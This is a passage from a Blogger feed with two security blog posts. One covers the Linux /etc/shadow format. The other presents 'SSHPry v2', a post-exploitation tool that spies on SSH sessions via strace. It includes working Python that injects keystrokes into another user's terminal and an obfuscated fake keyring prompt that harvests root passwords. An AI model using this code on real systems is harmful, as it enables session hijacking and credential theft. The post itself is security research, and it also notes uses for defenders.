\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #38761d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #0c343d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; | \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #741b47; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/----\u0026gt; Login shell.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #38761d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #0c343d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; | \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #741b47; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E:x:\u003C\/span\u003E\u003Cspan style=\"color: #38761d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E1000\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E1000\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E:Full Name:\u003C\/span\u003E\u003Cspan style=\"color: #a64d79; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/home\/user\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/bin\/bash\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPassword information of each user in linux stored in \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/etc\/shadow\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E file:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ cat \/etc\/shadow\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E$6$.n.\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E:17736:0:99999:7:::\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #1f2937; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; | \u0026nbsp; | \u0026nbsp; | \u0026nbsp; |||\\-----------\u0026gt; 9. Unused\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #1f2937; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; | \u0026nbsp; | \u0026nbsp; | \u0026nbsp; ||\\------------\u0026gt; 8. Expiration date\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #1f2937; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; | \u0026nbsp; | \u0026nbsp; | \u0026nbsp; |\\-------------\u0026gt; 7. Inactivity period\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #1f2937; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; | \u0026nbsp; | \u0026nbsp; | \u0026nbsp; \\--------------\u0026gt; 6. Warning period\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #1f2937; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; | \u0026nbsp; | \u0026nbsp; \\------------------\u0026gt; 5. Maximum password age\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #1f2937; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; | \u0026nbsp; \\----------------------\u0026gt; 4. Minimum password age\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #1f2937; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \\--------------------------\u0026gt; 3. Last password change\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #1f2937; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \\---------------------------------\u0026gt; 2. \u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPassword Hash\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #1f2937; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\\----------------------------------------\u0026gt; 1. \u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EUsername\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThis file (\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/etc\/shadow\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E) is accessible only to the \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eroot\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E user since it’s permissions:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ ls -la \/etc\/shadow\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E-rw-r----- 1 root shadow 1799 Jul 29 15:44 \/etc\/shadow\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/2786408399557048925\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2022\/04\/howto-linux-basics.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/2786408399557048925"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/2786408399557048925"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2022\/04\/howto-linux-basics.html","title":"#HOWTO #Linux: Basics"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-8941820078337765367"},"published":{"$t":"2017-09-30T07:46:00.001+03:00"},"updated":{"$t":"2017-09-30T07:46:52.955+03:00"},"title":{"type":"text","$t":"SSHPry v2 - Spy \u0026 Control SSH Connected client's TTY"},"content":{"type":"html","$t":"\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003E- What if we'll have a tool that can show us a terminal of active SSH connection? \u003Cbr \/\u003Eand... maybe... control it? Record it? Investigate?\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nI always curious about what can be done after you somehow got root and already talked about some techniques of post exploitation with highly privileged accounts:\u003Cbr \/\u003E\n1. \u003Ca href=\"http:\/\/www.korznikov.com\/2015\/10\/ssh-snooping-in-action.html\"\u003ESSH Snooping\u003C\/a\u003E\u003Cbr \/\u003E\n2. \u003Ca href=\"http:\/\/www.korznikov.com\/2017\/03\/0-day-or-feature-privilege-escalation.html\"\u003ERDP Session Hijacking\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nToday I want to talk about linux terminals - TTYs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EHurry? Scroll down to Demo.\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n- Observation -\u003C\/h2\u003E\nEvery *nix user should already know about GNU Screen, especially of it's '-x' multi display mode feature, that allows to observe an attached screen session.\u003Cbr \/\u003E\nThat's cool, but what if we don't have screen on the target machine?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI don't know nothing about terminal emulators, so i can make mistakes, but...\u003Cbr \/\u003E\nAs mentioned in SSH Snooping attack, we can utilize 'strace' to get all process' syscalls read\/write including root's password.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs you may already know, I've implemented this technique to get ALL read() strings of connected ssh client in SSHPry.py script that mirrors a terminal of connected SSH client.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/m-SUNXc4CTM\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/m-SUNXc4CTM?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBTW, main python trick was 'string'.decode('string_escape') and voila we've got identical terminal session!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo far so good, but not enough, we need full control.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n- Taking Control -\u003C\/h2\u003E\nFirstly, I wondered how can I send some data or keystrokes to another TTY. Because if you make something like this:\u003Cbr \/\u003E\necho 123 \u0026gt; \/dev\/pts\/19\u003Cbr \/\u003E\nIt will appear on that TTY but only as standard output, meaning, if you press Enter - nothing happens.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYBH_0HAoNvakUAtu5FUlXh1d0PxbFoGzaq23Nk2EGrqq1ORFYTFea_idPHeuE57JB9e99NB9dv9zLaeLk7BW85GtMy9PwFjXLbNWfv2kXHN33ZAx5yLKOa_ZHfnvD7c5kLhm9gIOKb7k\/s1600\/Selection_016.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"582\" data-original-width=\"988\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYBH_0HAoNvakUAtu5FUlXh1d0PxbFoGzaq23Nk2EGrqq1ORFYTFea_idPHeuE57JB9e99NB9dv9zLaeLk7BW85GtMy9PwFjXLbNWfv2kXHN33ZAx5yLKOa_ZHfnvD7c5kLhm9gIOKb7k\/s640\/Selection_016.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've found\u0026nbsp;\u003Ca href=\"http:\/\/www.humbug.in\/2010\/utility-to-send-commands-or-data-to-other-terminals-ttypts\/\"\u003Eutility\u003C\/a\u003E\u0026nbsp;in C that actually sends data to another TTY, but the downside that it needs to be compiled. Luckily google come up with \u003Ca href=\"https:\/\/docs.python.org\/2\/library\/fcntl.html\"\u003Epython library\u003C\/a\u003E that can do that!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003Eimport termios, fcntl\nimport sys\n\ncommand = sys.argv[1]\ntty = sys.argv[2]\n\nwith open(tty) as f:\n   for c in command.decode('string_escape'):\n      fcntl.ioctl(f,termios.TIOCSTI,c)\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibvOI9cDwG3xeT6il2cJCN4yHRP8Uf1Adk-aHEnSBvCTMRmj1PV_ZdJhzsQzpQIn49DhbcK5ERKMcx1R9dzLis_5FBdc_C_XXQ00LVe76G2P2ObSJshwjcyGqOEj2YF8p53-M-WTfF6oo\/s1600\/Selection_017.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"582\" data-original-width=\"987\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibvOI9cDwG3xeT6il2cJCN4yHRP8Uf1Adk-aHEnSBvCTMRmj1PV_ZdJhzsQzpQIn49DhbcK5ERKMcx1R9dzLis_5FBdc_C_XXQ00LVe76G2P2ObSJshwjcyGqOEj2YF8p53-M-WTfF6oo\/s640\/Selection_017.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSecondly, thanks to \u003Ca href=\"https:\/\/stackoverflow.com\/a\/13207724\"\u003Eenrico.bacis\u003C\/a\u003E answer on StackOverflow, I've learned how to catch my keyboard input.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBy combining all these techniques and spawning two separate threads one for echoing 'strace' strings to our terminal and second for transferring our standard input to target TTY we get a tool that replicates GNU screen '-x' feature without screen itself with couple more #redteam and #blueteam related cool features.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOnce we get full control over the session, and we get all strings - we can make some phishing :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n- Console-Level Phishing -\u003C\/h2\u003E\nAs we already know 'echo 123 \u0026gt; \/dev\/pts\/TTY' \u0026nbsp;does not affect terminal except standard output, we can create custom phishing messages to target user\/tty.\u003Cbr \/\u003E\nFurthermore, we can utilize terminal escape sequences, which described \u003Ca href=\"http:\/\/seclists.org\/fulldisclosure\/2015\/Sep\/75\"\u003Ehere\u003C\/a\u003E\u0026nbsp;and \u003Ca href=\"http:\/\/www.tldp.org\/HOWTO\/Bash-Prompt-HOWTO\/x361.html\"\u003Ehere\u003C\/a\u003E, then craft a realistic phishing message:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhib5Shyphenhyphen4FaW5XTd0YfUjYT3cDD13UjEOHpkQrW_pJxnbbPRZFkBfRu7SE7ZCYcOneUqGeqWlWwztDGUM5Tx4Wi1SAJWRjF1LSb0ZzLLkTl22xH6qCrLBFymF9GbRVUxz6NmdC3AAF96Js\/s1600\/Selection_018.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"612\" data-original-width=\"991\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhib5Shyphenhyphen4FaW5XTd0YfUjYT3cDD13UjEOHpkQrW_pJxnbbPRZFkBfRu7SE7ZCYcOneUqGeqWlWwztDGUM5Tx4Wi1SAJWRjF1LSb0ZzLLkTl22xH6qCrLBFymF9GbRVUxz6NmdC3AAF96Js\/s640\/Selection_018.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nWe see login keyring message, but instead we have executed some evil script:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003Eimport termios, fcntl\nimport sys\nfrom time import sleep\n\ntty = sys.argv[1]\n\ncommand = 'python -c \\'exec(\"aW1wb3J0IGdldHBhc3MNdHJ5Og0gZ2V0cGFzcy5nZXRwYXNzKCkNZXhjZXB0Og0gcGFzcw0=\".decode(\"base64\"))\\'\\n'\nmessage = '\\033[2A\\033[2K\\r'+' '*(len(command)+20)\nmessage += '\\nEnter password to unlock your login keyring:'\n\nwith open(tty) as f:\n   for c in command.decode('string_escape'):\n      fcntl.ioctl(f,termios.TIOCSTI,c)\nsleep(0.05)\nwith open(tty,'w') as f:\n   f.write(message)\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nWhile listening to all strings with 'strace', we can get clear-text password of any logged in user, especially root.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n- Record \u0026amp; Replay -\u003C\/h2\u003E\n\u003Cdiv\u003E\nWhile the initial idea was offensive, once I've developed the tool came out that it can be useful to all kind of defenders: \u003Cb\u003EBlue-Teams, Incident Response and Forensics\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EI've developed a feature that allows to record an SSH session of connected client, and then replay it to investigate what happened.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n- Demo -\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 